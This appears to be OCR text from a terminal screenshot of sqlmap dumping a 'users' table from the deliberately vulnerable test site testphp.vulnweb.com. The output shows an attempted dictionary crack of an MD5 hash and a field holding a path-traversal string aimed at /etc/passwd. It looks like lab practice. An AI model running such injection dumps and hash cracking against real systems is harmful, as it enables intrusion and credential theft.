 1 2 3 4 12:18
ayodeji@kali-1: ~
File Actions Edit View Help
[12:17:11] [INFO] fetching columns for table 'users' in database 'acuart'
[12:17:11] [INFO] fetching entries for table 'users' in database 'acuart'
[12:17:11] [INFO] recognized possible password hashes in column 'cart'
do you want to store hashes to a temporary file for eventual further processing with other tools [y/N] n
do you want to crack them via a dictionary-based attack? [Y/n/q] Y
[12:17:19] [INFO] using hash method 'md5_generic_passwd'
what dictionary do you want to use?
[1] default dictionary file '/usr/share/sqlmap/data/txt/wordlist.tx_' (press Enter)
[2] custom dictionary file
[3] file with list of dictionary files
> 1
[12:17:44] [INFO] using default dictionary
do you want to use common password suffixes? (slow!) [y/N] n
[12:17:45] [INFO] starting dictionary-based cracking (md5_generic_passwd)
[12:17:45] [INFO] starting 2 processes
[12:18:30] [WARNING] no clear password(s) found
Database: acuart
Table: users
[1 entry]
| cc | cart | name | pass | email | phone | uname | address
|
| q345e68u9 | 47c5d785c4fe02996ebcd4f25fe1ce23 | <blank> | test | mansi@amil.com | 1234567890 | test | ../../../../../../../../../../../../
../../../../etc/passwd |
[12:18:30] [INFO] table 'acuart.users' dumped to CSV file '/home/ayodeji/.local/share/sqlmap/output/testphp.vulnweb.com/dump/acuart/users.cs
v'
[12:18:30] [INFO] fetched data logged to text files under '/home/ayodeji/.local/share/sqlmap/output/testphp.vulnweb.com'
[*] ending @ 12:18:30 /2022-12-23/
(ayodeji㉿kali-1)-[~]
$